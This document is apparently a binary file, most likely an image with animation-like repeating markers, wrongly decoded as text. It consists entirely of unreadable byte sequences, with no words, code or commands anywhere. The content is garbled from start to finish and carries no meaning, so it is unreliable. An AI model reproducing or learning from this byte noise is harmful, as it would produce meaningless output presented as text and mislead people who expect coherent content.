�Z0^���MN�д,~�&�e���ZF�#F&D�z�u��p��~m(Wgph�~H���eiN�.n��^EP�>�Q��M.�)>^�U��"�2�3>pˎP[P;]����ƴ��N; ��G	�o+P%_�|e�V�M��pv1N�`]�]J�� �>SQ�� ���If����P���&ߴP�� +��޴�e������U����!���q|� .�r��̪���n��I_B���Q/s���p��=@?Eya�Z6�u/B�`?̺�����oP􏬀����@_8��>J�O���s��9�%�qAI�  Q��r�If�,����U/W���dU,' ���+��X%F���>���_� 5/m_��P�ߟF���c�����E�������P%o�n+��#8��A���S�g�A�W@���#C�Dd������6r�h� E�C �p�d�@/EyY�Ȋ��+� �;I^��eD�8#�p�L��������"z��@C�E�b��h{��vm�ŔZ=F�B�� �����+$�Bt9���'9҄I�)�(���E�mW���0g��b��t�*�oX��E�
���+z�3r0C��f�I�s�n��nU]��!B��!PL��s���ڪ���`���("��V1�[�O]7�VSx�H9_�/#�ۏb;�
��]�����}��o�跈�H!?��O���d�DȠ������P3 _�����p�$h�#��F�{N�(�⏭�>��],�+���y�8ߢt򭃞�L33�-��j.�ԋ�1y��L�$��%����3�p�8焨=39j�=���O���LB	3{�J��h3O@����4RG�z��Dב�IF+��Go m0RsBU�R?UuUV#�WQ�.m�����UH��4U\�P[q;h�a= �e�e�Yg��Zh��u��̀  !� � ,        � !� � ,        � !� � ,   � �  � �	H��A$J@hP�?	�Ç �ŋ3j��Qc�c"q�p��c.$@	A7t�I��͂�=���*O�L�ѣH~4���?&�:�W��?�e&�ʵc&U.:�U��VRŊ�[׷p3:�j1�@�h��h����q'� �@g	�*�RbL2s�*��M&�-�)�lهM
*82�4&����&��rT���ESo��w��������nA�u�^�[ oպ����z�u�ԯG��={v����h\��۽�a���{{��w�.�w�V	[а@K�%L��W`|Vg`}�-�`t3�GE$T�z��4�@�u��L��!j1�(�������#�x�%�(�5�0�xП@H𐕂ܥߐ�u����@�%�w�Ɉ4	B�RF`i�q��dRR��QFC���L��C:�}x�i���Ew�R���@0!�?Vj��EE-��	j޴a�6�6bFV���"	=��@:
4�A�R��,1������Y��E��WЫm�ZFV��KՀ'����]k�@6P���h�<;ϳ��c�i�v&�D�AIP��iY��I�)A4\��hЩF��s����3O������k��6$�@�+�n�O��nT�?<�GA��+_	�AF8�?ok�^M{lAF,�j5Rj�[��ց�h
�x��\��3]�(�`!Ѕ�&���XXAt��f��@gV�l�&܋E6]x����j��@�+& 	e�s^DF�ٶ��jg��.��&P���}�{�{\e��Ag�zx���?r�%���ÿv�ﴥ&�oL�a�����?�BLA�6؀�Vgt�8A��@���V�m��� P(MZA���@�o8.�}+p�9��1��E�Ϸ�Kd����*F �F�2���b�n�T�	9vf���OcRR�u�*w� A� ��	�SUQ'��� ��i�e��tP KaWs�	-�!�3�T�11�4,*���3NX.��x� ,��L
�
��@��H D��T !�@��B���A�� VIY\��Q�H pP@d�5�`�A)�)�\�J����K	
� ��PX��M�`r��NxM�?(8*_��/H�C�6���hQ,�����(�	�F�h� XQ >0㩐���t�Y��!A����`���څʁ���0�*B�)b"K��'��� Q z1.��Q �?���P��o`�3��M�XE��	LS��K��ʍ�� �LQq"�K�4�r�����`�@V`6obDP/I����"	KB9���c���a��U��1��P�4� �(H )�%D �I��˄������2E/<�X0�p��4#7 
� Ё
��ɀ@$������L*7�j� ��:W��B%Q�TY��	q�E���(�����.R��C�akA��L�����,)o ��������ӎ$�+��a��O�"9+A�̄���j��M1!6��H?��X� �W-mAx���2	�R���~���@N��� �rk$HN;�P��Ժ��j�6��)7#��uRZ��Wj��v�R[���=�?(څ��k��@V5b�Q$
4xl���f	Ȣ�%�`�k��~��5r	" ����_���T+ۂ�����j+�݁�V+�(
w"�辖��%Hud�8
��g��#j@�5�_�* m�@�`Q���Ԙ X�A�G�P.ä�4�:�A�7�)����&x��vr��t��h�Ǯ1����cG�R�%�e�+A}ۘ!��#u�Y4ZT�y�A%E9�e�� ��_:m�-��~5�Q-.oY�׽��k#ѷv�F�م�ק�u�OiI�Hخ�b�5b�f��֦v���WWS��u���5��1a��N�����;w���&���M�`{��~���]mz�Z��u7��]�z�{�_�6�W���Ԁ�v���n{�9��3���i����	y��]��;©n���������'�uU�喋����SNs���"/�HTn���?���ꦞ�w�2W0�2������>nS�U�2H�1#PO��
��T�}FY�S���1{	�fz�*������.���X����5<�W�h6�=#إ��G�eţ�ζ���ff���%潭�5c���8�3��۶�w&Ә�k���H�1�
L|��p:�o���ѫ���ѽz/�˝��đ��X���42�V�U|���7����0��?8@�/�{m��~#N>A���xĞ���<F0�w,ӟ��o�m���hA�D Ԡ	��u�7\��0�`�7z�'o�f��y�����W��uf ��f��W�z��ׂ�%����3f�5@����apS�Ѐ��+(���'`�u��W���TxYa�
�{�zf`��/F	Ѓ�w�5(^h	@԰������+H&��q `�����7�0�?��P��z�'ٗ������g	p �w �x 	`���'��G�� ��H_������˰
�@�(��H�������VD(�	��Ї���7��	�P��G�	�u3⌉XfPL��`�{_ �x�������
9h���8����m]�	7u ���(��H����ו}�h�g�5J&��Ǹ��
�	�8������0�E�}�Ȁ�84��f��%��Hy�����>��� �H�����bq���zc��t�)ːt�p����0�D@X3�w}Ȍ�{%��H#��+�.�D�����S�Z�X����qJ`8�=Ð2��PS�����^��/��m�	jI�G#Ng�0��X|�菄���^Zp��}�(�0���4���	�HrI�b)0�)�� Vp�
�(�m�
��3x������q����'I�p�I����@�(0��0��U�`�`�8�Y�ː	)���v�I
�p��a��wy�� ��H�X�����.h��!|&���P�ci�郡��~@6��I֘�!����%�
u�ap!�ZL�GOQ�ɏ��~Z�
� �I����� �1�Y�9E�S�X���Y���x��ɢ� ��&i݇�����G���`;�-������)ly�;*��
�@�f�`���I����EI����$(��7�S0|~7��� ��_p�Y�����P���ɤq�����0��0�`@�թ�q����DAJ!��	�x� tp2��O�$��I�w��H�!X	�8N� �C����ɐ���+P�r\qI��p�3+*��i�y�����*L�t�p:�#؏����Jyr�A%0��� ����'�Je:[� ��L8�E�b���)�p���K��*9? _0z��J���������g����8�8ɡ�;��ǉ�� ��	���]? �"V� xh�������:�D9��p��0���0�L[�&Y�- y0�'���*�C��I�	�  �9�[����)�z�qx�a��Rk�N� �`�{��Yy�G@�����`P���9��H��)@�;z�ᐰ�ʤ�8�����	~$�;��'�鴄��5�� �I�Κ�ej��� � ���� E�I��Ȥc���X���鬎:B@����I����� �r9d/�����:�
I�	���������ʢ����<«	�	0��;;���z���j{�R� �{�Z��6h�+: � /�6+��䋙�i=�6 Ӛ�+�I[�r �)���.� "<p�O0d���Y� "|�	P	�*���.��{ h��"����O�a��q�B��A��D9��8����	O��B�R.p�	@�CĜzyL�a<�J_�*;���"�?�+��+�M���Ù�À�rp���xs|=����N,)�D��71� �y�ċ��D�M<��|����|���p�l�
� �pɉ9 ��E�����E`�Jk�4����;^�������4د�%�����Y���`%.p���V�B��J���r��\��K�l��� �̐�<� h���	���[��:Q�	�	�[����IL�"�	��9� N�����|�e�:�Q����0�B 	�	�,;��J���� �"�pL�0��l��� V r�  �p�|�P�Ы��h`�������}�O�]��.�.��D��Q�5��6M68D-���J��A}�;��,m�`����q�e: a��}� � ����pM���hЪ��x]�|��;�Q��Eݯ�]�1��J|Ш=�0 �}��l��0�0�}`їM,= �0Λ�B� ��}P��\����J�!�؎���K��������-�4��a�� s���-�E�8����Jk�9���lˉ]��-��}ˏ������-����%]�J�	���	�����X�h��J�n�؝���#ʹ�m�=L;n+��k,�����1}�}2��	���I��'����@���m���� b�����P	��	{�p�m����L��5������$����P���	1�!�j�ۮ��:��M�QҰ���< ͬ�����!.+�����]��(�����.+�����>�	!�1␮�N遡�n���.���#���>��Έ���׸��.�3��1-�9��)�尽뻎��<Һ}�Ď۱.�Ş���L��ά�D��n�����y�����ʞ��>Қ)����z��U^�>4Q�K�wnU��^��蚩��>֞�����穞�Ξ�ծĴ������#��^�>�p���^8 �����^�9.��������n���a*p���^�N����5��.������ϩ�����w���1����,o�;/�4Q	�Z� ����No0h��ko��b*8��`	QMG��6o�6��6Ɠ��=�H1o,d ���]q�W�h=\a-�o8p0"S8���bo�/���P �SHF��vo'�O�������	!2.!>TA   �O��?Z�6�����1�yJ��1��?��3��)�C� �U����!�h����O  �� TH�#������?������O�d�c�)�?�oH�Z� X@˿�P�%�A��(@��	F�$a�>�A2H��RFd���K�1Rl��"E�*o�s�F�(y�3�A��:R�B� ���Zd�"1����5fE��jD���ũF/&-r$ʐ"�Zu:�cܖ��* ߖ9z%1��+����A�
�Z�Z�nÓXIfu��nK�������̊:+*�����N^���!J��5Yz���XC�iE�# o,�v""J謣�N)v�C�d��L���3#۷vgȲB�����gD�
���+?b�����8K���N�ߊ�m+ �"ˣ���ɇ%Z�Ȇ�"�a�"zö�qi�Vо���P�
�#b��"V(&��[�8�r���%��G'R��;[��Q2�����+F��Z���)RG^� "���\a?�$i���tLC�z��"�A�.`)��>P�ȗ"lI�(��2�����%%�X��?y$L��Ɣr�/�z)��0d)�
"���=`���p�|P�7�(��(Y�OY#�`��*C�-U��
Y�o�`�b�)�|Ɖnz���&!�$�%�t����G���qF)�J�P[�.�+��3&���~+F������u�N����9�(�"���1E�V�u#r��UH	8���%<�}	�~���e<��T]B�-�]��ҽ�}���rB%Fi�a���8���Ε�K_�G��@���!j��'T�xf�,���QZb���h��U(��e�m�]Z��1��#�+ҵ0�v�Փ"[�(԰��9@��fi���y����@h��Z!�ikǥ@���#Ja��Bg��v3���w�p�"��B����`T����(h6������
>�e��|��f�g^+M*���c��(�n�g	&?p��ؒ�"{P��#��y�,V�
��.�7�Y���]�Z�t�r�kI~ǒf)�%��H��ƞ�O!�R�?<WyT����ػH��w9����p����n8%|����6�&"�XG`(����P��� <�pO�j�.���=	��s^-�&�y������u`��X��kzؒ��aP��GE���yTd#g8%-f�a����,���6ݠ�B�v$>��Y��\�hGsD$�"����C����a���Hf2���9:�4�0R!�%#�O�F�La&]�J�@���|$+���M�j���Y4X����寞6JS>���|	'�x��S���M��0'.
�h[���3T��ӌd2`Nt�S��d� ���d$C!�,�5b�N1 !� � ,        � !� � ,        � !� � ,   � �  � �	H���H�Ic����Px�ŋ3j|g �'%l4�F ���!%(����冗1m⬩�&M�>Q��9�"�cD&-*���`B��r�ͫTgrh:0�֔U�Ƥ���Н.y28�� ����!õ[��Z��X�R�vU��&˦.�][0�£t����Ž����y3�ό��}LP�!�r�]8ڡӗ��Y mПok�����Z�k8W.�0����׳�ܚ�ڎN]v葾}��(Ҹ��Ϧ�� 3ڠ�ϣ�v�����CE[q�FKN��$FA�du�O���|�!x`��1��E�T�@G�>�EVW=�o�]�W��4�CU�ZCYd���SMK0�H�Z!2ubgR�ф�Y�A �@*�b=�����%�J��{�� �?@TEq�X^%VݎkNE�����P�-Y�*�(P]L����`�#aA�[lmքtҗ�|�(�lX�4P
^şեڧ<P%�u�u�WV�U�uf:�Us=��ULcY���U(�w@,P} )�d*�@�lh�ʮ�ӲE`ٜ_���@�V4�"�c�D�`���?f�h�uZL�,F
�=����,a,U���ِ��Q��u(B�ա�?	X����F7İ��6[�PGƣ8rDʸ�@��Ϻ���@��@O<�DI�:P��Ӆ]�`�I�!��֑�͓�̃u�Z�c�T��>�L�T��u�k6AKϬH�
�a�X���?� �@P�z9����AAAIX-�@I$��֊��T��,}��p7�r�D�� :�\��fQ.6�.�bX� WגS
 	��FBA�ozl[�^DFo���?i �F�g`!/dA�dD��w�"4e���S������n�S�4Wg�ï�(��m���8�`&VdŌn�GF���a�
Xp��^���-!	�JT&H"K�FL���
�DB��@@��<�XA
8� iH1��l(1&��f:���%tZ5��@�:�<h�@�B:�4%!C�.�U�����0R�ؔ�M���4��r<�����:En��kh
D�0B�qB)�r��g�d��u�?� ��y�"��(E.#`n�\B�6y�4P uPΆ��<t�A�!C�@#h�c|��Ē��3���4���$\T $ abzkNXX��wi9�<Z�0$����SXB�n��{w��@�`�\�TQ����JE��ƨC6����*L@B(F�R$�§҇ ���"�̥�Ñ��/�_���3�t7�xp�&po�5!!ۇ�qA�)�&���!Y��K�5�O!��g�2E��|����� �aS
����@@�}QA(�29��@4��0�:��:uHH �1��"��x��$So����7t�����4D�$Wb�@d�Vm�
K�n5@0N��K$��	o֕�0$�?1��6��\@\�� ��� �U��$��ø�(�Z8S�X��p�)e�E���T�#�Q�^�2�ō���^� ���J;���3��������0�i/�
�c7�Gp	Ԣ
��Z�j��).$dX��*̅��	��@)dc�y� ��Z�q�%R5�@M��`c�����S<����=qr�(�@�X�?�K�V-�!
�%<l.��U�PN��h`C�e�@��d����W=���!Q�1t\�~M\��@��f$���@�0�c��0�S����j$ہ�E��֦�d^�-U^�h�x��V�io�f�x���@"H��x`s|�����v+*;=$����od]����H�����%:*̸���Q
�ք��h 50]�~$ �y1Ur��(@��nε���C�k#��/0[-0a@��i�� v]7�1^��KՆ1������X�eԃ���C`�1��oxsw7�Ql��m"�v��&���쮁�Y ���R���v���@2� 0��%ܸ�?D�b��a�u���ooS��w?��0 ��CG:�g��";���8AV���y�����1c6s����B�M�sd�.���bd���t������+&��ʹ�,��PO�8����Ҁ\���8�\���@2������r��qh�a=����/���9j���$
�F]?^�%r�*4��H��_���QؖS�O���"&��6ߪ���X�/���^ �6�ᗯ|X����G�)L�jth�V��<U�y�׉�vZ1U���b��!�o��-r}�k_��� �g�G\��k��*>�,H(�g{\q�WyK�}�e���|��j1�T�!8su�.ч��Ё�g&K��2}��vr/�.�g&��}<��77����,H�D(� }GȂ.�N��iu��6�<���ǄH��X�G�$-�X�߷�a��3��)X�l(�m��ȱ�dh�b(�r����Y8�vh�*h��ux��؇�׆����xkH�����}X�1o@�H}��7}��}+h�JX}ԧ��8o��W�.�~���8}!h�!��!}A�q �Ƌ�w-�w-�8}��e����ʨ��x��g��h�`+Ҙ{Ә{,Q���������~�w(ӈ�)x��H�$聶p�k��g~����G��(����h��� �˧~��b����W�K�ג�����y�W�WX����0��	��~�(��8��x~
��f���Аfҏ��ykh�	�vr~ї�a~��*�&��؄�(�(�<I�В��P	�8�.x-KҒCZ	���4`�8��w���X緔KI��Xz��
��#	��x~R)�-�
�&{�ࠖ�-�p �pq�ؓh�i'R��i8� '��璘�� ǖ!���ُ����+@�i�?p���4ɏ�В�9�_ ���#�����w)���
�i�`�Wy�M����p��`�9���_���隟9��	�Ơh�q ��
-Д)�Д��r�)�p�i�~�	���C��`mZٟ`������@Z�D�� Z�_ ��y��7�pZ@t�Pt�`� ��x������f/�j�`���&j*��uB����!z�#��?`�)�_(��=J��Ɖ}M	��``p��I������]��I��~w�f�s`�2��_ؔ�9���M��-i� �3�� ���Itzv����a?`�`�	�f���0��0�q`� ��/z � �����)��A�_�zj���y���	�����J��z�0������1��Pi�J������@
� �.	�z���������t��J��
�z ��څZ ��*��f@��98��K
��I
f��
��ʏ-p~�ڤ�Y���v�Ɛ����:��	��'�@������ ư
��yao�z���p��٫��jˠ��Jꧠ
�p��.���y���0s:?��9����1 �J	p��'�`�0 �_����B��+?�
���@�� ����X��ީ���ۣD`�*�`�v ��b��h�*u�Yi�
� m�zb+f0�G���� yp�ː�:� #������ɩ�k����Fz����(��A
� �0�t�--J��I�t:dv�	`��k��&Ʊ[k�pZ��	�!��9��J��z�Т����j�`����
�I_p���F�٫t��!��:�l&��I?`0�d����0��{(���i���۪B�����㺪�����@��R���������D� 7K�Zk�ۢ���砭�{�0��j����3���ˣ�+�:�`����y 7P��� �t�� m� �;�;�ņ��L!���H�;�q���K���#�iŹ��@Z���^�� 	�p����	�[���v������J� ۪�[�!k��H+�����Z+k<j���)��L�7��0�`T;D0����'��+駆\�X,�^,�����@�V����  ���г�\�7P���s����t�����	��۳���領 x�����L�fڲ�z�5���|���+��aǲ�<�� ��O ��O�� ���	�-���kb������aTL�7����/f[a��-:�o��Q�]�B�l�x,m�=�� �иc�	1�^`H{��~���IL&�ܴ������r700 _`I&E�	b�2]�=�	��Ғ��J����N_3\	 �+Ч�+� ��	~����*�O�G�Ҿ,��0! �0 �p.`�q��A��: ��V��k=��7.� O �t�� �ڞ ���	������A�0�L�7E��<�q_@�~�`���E������E k��[���ٶ|��� K� }��;�Q׺�E`bB���-+�rқ�VM�  ��O�ّ|�.  T<�ڞ\dL�dL�F�̗];�����~��a���9�*�]�-�����1ŧ�^P��[���{P	[=��� T��1 d|�p��]	����	��� �.�*��]��.P�LM��=p��-���.P{[��. 7��A.�0�->N1и��S�d՗M&�� �Lͻ����P�K-��H;�h��3�����r�	��d2�$����.�_Pw���N������A��B���ƛ�#7�} �������7��PW��P�`]���= D��z~�Q�˹�.\zr B����� �� ��,�ӎǫA� ���0���밼ɻ~�� �q�l�E������,��杝鹞�ߜ���B�B> _�ƾբ��@������Y	0^뮌����~���@���}�B`�o���h���#o��ܳH{�����=���1 _�������o��T|��.ۛ�������.	�u^O�����L^慎�B���I��L?�7�Q��������> �P�.`�.@�~/���g��j�����k��B��O��?/��?o�	 �} ����$�`�. �1ʕn����]���o�������ɾO�]��ݶ_���hP�[��Ə���h��Aظ��_��/������ ���n������{��B�B;������.����������NX�'�4���o�����>$XpBF�=�ؑ�ɍ(A�i忕_�<g2fK�9u���s焊:kn���Q�+�ȳ�ȤQ�Nu8`�ѧT�n�jri˫\ŎiUkX�i�*��4hV�.��I�]���%h6/Ê��2ek��a�@.
Wn_����|�p�v��\�9�扝)+���1Ԏ}��|��.��{7�)ڰ�^ʂ�*}:A�WϴO&U�;��ى��F\��߳#+�mٳ�f!6|�'<�#tb��7u��b�ȼ�y������]��3�'/������ͼ�H[�(���
p���{o�[�A $��\+��ґj��$,p'�*4��4�@ 6|�|���!3؁�����FD�h������щ	�.t�By� '%}�d��i��n���HI<<�� p��5�,HC�,�C��� �2��ġ�;���8�X� 
xP���
�R�
HR  H��Xt2ʨ$�'�b4�O�p��P3��N�Z-�Ђ��%8�ɝ(�GN+����|1Ӥ�`"�b@"TPA���<��I�nx�5(�]Eb��]%@܂,ݨWoӬ�'I"�0W�y#͖W��բ��wW �u�_K���� η /���a��e�R~%�v�H+7�I3�\w��w�|����ط���Te��(4�����uh\���g����Gun��'t^�\I�9f�%-"�.���
�ո��t_���]��Z���X9��SF�婵`� ��z���� ����1.(^���^I��"�#~¡> e��l�F�]������ݻ��"��t�x��WJyW[�E�כ����� '�1h����Bn΋��b{׿wGa��ޡ������&�b��^�
z�
�xh��*��ى�0��
�R������C�'}u�d����,�1���I
q��.��Q�PB��������������#TI(o�s���ѕ�d.�Z� )�� '1,�´�"f��Cng�]���-xC�d S�؂ �0
��� H1�8=�Mq�������²9�`Z��?�d!��F�r��4��Y#�P���	w�V��T� 6P�?� ��Q 6�dA֨	-�P ~����< �Ƹ�F�F!��x�3� ��z)L�[�@@&'���)��A���	*���������B%�(����?xE4q���&��A���қB�d'1���	�E7oƂ�'X�!.KX�1{U�� `�J>� e�@0 ?  ��(C�)��1���"C��#n�|;�������,�
ȐY�Ù�(�*J�I��EXA1z�Ӝ����2R!��!��������,|��-B��h+�ɐ�⫒�G1z�IM��	�?H�G��T X&w ��wq��r�T�l!
15�P"LD��AL�@Fa��ml7U�v�%�jK����{���B2����+97�K�*�bDb ���v��؅@vуn����."Fu�r��Ai���!��� ��ؖ4�v"i"�p�*��� ��{^���!��	g���x"�d��Fx�B�z3��s�*�A�o�]�����A$�� }k��Q�@����d�8�*v7�޾�T=�B~�a�
������
ŵ�:���Tx#f�Ib:���u����Xq<d ���Aou�-$o���?�1a_"�!��q9c����*��d!+��6��G�l��nĲ��%��l�p���}9\
_� :3����>D�= !�O,\�C��:$��
��p5����y��&�QD�XDS� �α��M��,�jm[��SY�"iW[�ӆf��H-\�1�OD��m�kP/[�Ħ�Nr�lhc[׷��F�M�He��u�E}ns�;'�����l�A��"u]��j'~Mt����l�ߐ�N��o� 
g���p�/�"y�Nz��%  !� � ,        � !� � ,        � !� � ,   � �  � �	H��@	1�!�@�aA	��H��ŋ3j��d`�C!�c��`đS�\��"	+:�0��4�lɳ�O�$cBX��?�2�0���??�J]Ye��,���@3��R	%Q���L SӪ��$조����H3f͉6���W�E�rÂ%��^�*���Ic���W��̃Lq�5�w��1*�*�̮�!0��Ć��?�N� ,�UHd�dE�_�����ȅO�\9��̏KoΜFư=�� Y`��NY;�߼�@�zg��X�`��0���v����>}:t����_� X�y>1QDdaA�k&���?�1�`~��a��a�q(��i��j�d��O{���@&GPzǅ��r��_g��# u%�H�q<�FP2r��?.Y�hd~�!fXz'��)���Dz�fXbJ���@&���q�YAkV���=QPm5�uETGs*Pr^8�Y��PX߄�ZEhc��OZ$�Ez�X�<6��hF
��TEXT���"����(�qD�ytQ�<A#UhA]��O����8;��h��
��@ilk��!��cC��W�� ��8XP)�dTM2�10��@�R���d�'J�̺�� �	d�y��S0EkY�ӖzD�s.�ȚQ���IP���mi(��7�\+AI�r�B��;F�#�f��w1F�m )A�
�K�TMz&Tc�טT�I8RM5XXka�QT�pS�4۶�CA��:�Ҫ���rE$!�ܝ���j���^N�M����5��#M�Gæ��M�ck����s�z>��Ԅ@�	"9F;[�@��z�D�;у�w�@���iP�F�u��d 0&��P�Sd��Og��S-�Q)AH�n�@}����Zǆ��@�^W[T�W��A��I �� !HM'��G��hA}A�ǂЗ(	�KI��A<�<�(�[AnW�4N ^Ћ�d7�J�QA"�����.ܨ�pD� �C\?��D�`8m� *pa�j7���o��Fb���� Ȕ�
-tQ}�G����a� kО'��!�H�0��HŌ�m"u��Y��"L�~4�"�"L� �pMb8!�`���E�W7&R1l����hE*V` r���#1�"Q�1��@�"��g׼1C���*
��9]�$1�	r���a�E��1%� ����fP�r��Ai�X�Td)*E���#/�@��bޠ�sR�@��Gdf ��Ab�[݇ ҏ�L��jZh����щ�'A��d�B/Ơ�!��~�4HJ�}^$�,(*yR�3��7��:��N����#2��{�����?��������QU���*t%aH -��N�,��QKa�|�+H�	�	� 5 A�Z�R��:�^y0ƁD�i *T�(�1]h�Q�Y�*HlD�j��}Jd�}��;M)���͉�F��@�q��4K5A�Q$�"����kyh����'=KI5ۓU����a�K�
��F����@�y
Waq�?������v*52@��պ�]�X	�(<3��S({(���=orM�U
�Hz�7ZJ�ڗ��s�s�d��X����Yl���M �mjK����g�&�|�K�R�Srr0|3��Zg���?���`���0A \�
�Ű�ٰy'l���n�y��A
ϗ�r�\�qC��q�<\�O�BJ��}���8�R�0�u|e�x �����8y��0�C��zX��J��������R����f��k>�[,�A�χr�{l�6�ѿS3��h���4�E�b=?z"@4��c��Xő�0��leVsPrr5�ykXkzֳ���m�f2����p����\�:��> ���j]�zذ�����=S[�׮�!�mG��ڰ7�mLs�G~��7Mp�;�a��f78Å´�-�����&����������r������ ����:��ݫ��66����㬖�{�)[k��y��u�k��WSY �F�	�j���G�*v��5ͼ Ǵ�[�r1oZݛnt�i�r��{"$�5��������s0k����6�act � ��m�d��/3�}�o{��r�P\���u�����R��d�9���cP�`��1��H�:���@�`��3���ƹ�#�ʗ��AZ�W��8ǻ�#>������=8�N��s�f��@�@����
�
�CHG�QO�����&�{ĭ�/���������{�����D�1�0�a����q���������~y�?�?Wp�7��g�g- �0�`�����Ug��|�Wr_@� ��	�uxGv��	�?p )�Dp��z�x�Wv+@䰂*Q���)'e�0X`�s	q�G?�{����{�_0U� ��_�G{eG�G`�
�0��guQ�yq p���$�Sp�`�f �W�y脯q��{�u�G{��)����	�'����`�X̰u�W�@�H������L���˰�$U/ȇd�QR�OX��
�p-�q��	���|����
����������sH������	��z���j�N�n
(q�}�`{�x���z�(Eq{X{��qX�Oː{�hs(U�0�A<(�X�q ��ĸ	��5Ȏ}�	Ohz�7Qh��h��faЍ������Xx��}Q�H�H��
�	�p���
�(�pW��	�
u�=��-�����Ǉ|8}1��'��h{��	��\�����ap��0�p%��huʈSRŃ���% �g)�69ߠ��PJ�p �Xy�G`@�-�na7�qz�w~�����a�y	0-�|�*ؗ`Ж�����Pg-@����]��sI��y ^�	����1�	d�B�I��w�'��y�:Y���V�zː���p�
��H8�����]9��Zn���y��PJ*x ` VD�ySp Q��hT��ȗu�{��Н�y  �
d�����0�`�i�+�Jgt�
�9iu��O)� ���f�����+X�)xfp�	�}��Ж��8|�����
I.i��	�lx�z���;Ug�YW�`��z[w��  E�m��0�Y�>)���u�PW?�����@���S���8�E�I�9������gf
��u�y���G��^� �7�;u r���y���Ǜ��zژ{[7�hi=�f����0%�g�f@�Q���`�q�w�� ��_ ����ɹ
	@
�'�`,".H�����zaJ���I�נ�z-٠˰
��6ڠ�ڍZ ��	4
��ࠎIQ����aP�(䌢Zy����v�0�9�z�Z�	o
���Ui��7����ʬJ���:�	by���	� �ڜܹ
f
 r��V� �PsP���Y���	��7�V9�?p�0� ��������j�����Z��ڳڣ��AS�`�1���4{�	+r s�p �y�b9��	���ʨ�z�t6��!�r�����
p�7��y�uf�[7�Z�Z�z� �>#�� �#a9���X�W�
0��:��[�U)��JS�'ۆ���'!��	�'��H�C���0 |�=���0���Jgz�L�%���4\z*�0���
�۵�H�Q�a@�U 3�B@�� ^@�:y������	��q��`��� aJߠ	��� � �S*���勮 � ��y)=�/�����a�5;O�  P����p��p�.���jB:�+�q�W����B`�� �J ¥+LU�0�T���/��z�\����O����~"�}�LBP ���
�Kf��1���p{�� ���1�� ����᪮g���"�ļZ\������p�0<���k<�W�\�Y� !O�f��<u�~r�O�
�[<�l�r�uo����	h�' �0_@�O�
�v����xL�d� ,�4�1 ����\j5����������̼��P	<�~<s�  �P�[<�q=0������x�;�r a���j�v,�p��q�r��bɲ������K��е�,����\��� ���  �B0˴�VO �Jby-���dI�d9��J	�
�;��L�b�	pM�r��$a�%�Ѽ�2�'$,�V)����\��	��� O�.�1 f@.�O�&����<�--�ʸ�0�;�V�Q-��\	��ǫH��l�uf0���,=���	��h�����B ��
����LN��,��ٖ�K��\ّ=�o�ט-��<]{�Y����4��	O�.�d]�o��@�C�	{ �A�0ڟ��᜕�����s͸�ܖ��ѹܵo��m��=����̸��� s0��v���[��q�}�9<�}��-� ]�zm�V��d��t���]����}����:��o*�r ��=�1 �0�h0ޫ���w�C�ߛ}ֽ͸ݭ�e]߽���=� ���ծ-ۜ'h J���=��J��h -��|�����ٛ=�o̼�-�.m�4^">ܧ\ q�\= ��		 �B�	�iѥ���՘=�[<�5^�B��?�B0��P	�d=�M�9����:^q��;>�.�aΝz��M�?���������0ˁN�\�英�#�xlф�.�-��q阎���2\��~��饾�L~��̖Փ>�n�|�����ؼ��>�p� Nݿ>�Z���^�]��~�)��ü��N˺>���2���.��\튱��.����Ѵ<�>��J��.쌞��.���0?�؝�ǯ����ÜꞭ�����.���8��^��n��~�	o�]^�L�tN�־��ݿ��~��N��/��������]>�[�]��6?�*�8#u 31�"� ���+�7o��q�/S��J7�����Ia�����+����XP�S��2U/I@J�F1��/WO� �hrFh3PA��� .n�y��@Q�*Q�7 �w���Dp��\_BO80��3��_y����8���d���7�"�S   ���RǺ�>u������ST������\���0�#�@�����c1>c.d=����ş��O��P����u�/E<�*RI�SH`	L����@ �; 
 �W�@�j9��?��S��A�/f����G�E��2��d�Æ�Q!B�Xf$�R`A�wJ�D�#�.e��aP� |N<(���	��*�םuJti�hP�}�hQ[�HQ�,��lZ7�@�<���g\�^Q��2V,˱��3�%H�}��rA�,��g�{󊴺U,Fæ����x�т�!��R$��e�o53.�8H�߼
 N��]�5�>񌱹H��J.�8�f���
��Y��"��cn���"܏�g��7�N�t�Tm�(�3x[q;s���9)� �+���2n��i�H�#���F9���F� �ň��h �,��2�O$����Q$&�ʇ��0H��!� �3�G��0(=�:���������J+�i�F�Ԫ��|�� p��b(͌���3wp�-�g%9*��=�᳁b�Y���s��b�������H���>���Ĩ?�S�BG��-��C"�� ��쯿B�Q=�j��R��=�4����0��2P�D��
�iK��X�8EJ��b���R��Р7�(h�R�}�l 1
�Q�tb7��0��z�� h3�2؂���FI}����#������/PYm� �Q��	*�UI'*�#�9��G\��i�$3�e���Oe�ٕҌ���*�t�oWty�5��=�II��u)���N-�.�8_-�յ���H��V�ܳI+���db9��i��ء�K����-�fG�B|1u�z���@���bmJV:��HQ��1_%�mz�+�{�e����q��؅k»�X�{��ї��
Fn�k�r��Nt������Sko��uR���n�/���_���@�Š��߫�_-��13��O���
����R1��
�iwb��s5���{8���Zr�i ���Z�0�'�����f%��A>@@��m)�:F�Ŷ�4���9�������$�	�duD\AD��1�z��`�h�B�)�(�0B�u8o) ��w�($Ou��.�<��oy���.�E��#��ӡ78����@QZT���g�Q�u���D֝�~�"�zE�d;ܟ�Q��#j\#G����Z�#�H���Q,d!�Ho]U��$�P�Eo� ������N�I�*����2���eSis�*���Z-}�KVR�|e.	Ld��	Cp����^�#���g !� � ,        � !� � ,        � !� � ,    �  � �	H��A�H&D"���!a��L=3j�ȱ�Ǐ �y(�`Ì	�� p��48�t	S�͚3_
���M�&l��i"�Q��8D(a�@K95��ƿ�B�����?�Xgj*� Q�4�~D��ƔK��`Μ<9�%���W�i���[�`ڠ�^թ��!{�lJP�?˖�ZըX��Κ�~�J�P�_i�ڸ`�%�bY�[	')��Bp��c	�+�x^��K+7=���P�h�]P�@�4������2�7�7�y���ɳn-p:A���T'��	�`^-:P&U�˩'�p�g cjU���1h�<`0��ts�G ����tD�d'$�; 5SQ��aq�!�5��_GԹ6a�L����zi��g9��g�)���H��d�C����AU�
�(��?/���fK>if�gN)�h�	Z�!��+HtR5.���@|�#�7��c��gev� 1}��A�V���q�XO5�ئ�T�G%�� ���`���?�t�)���T�A�p4�N���$7��?^���T�eXF_�ڒ��	�	�rT�?�J��U3��rd�Fu(�O�n�UXt�(�<��?8X;�!O��^FIؐ�F�[T�dCA6�#���#�S��G�
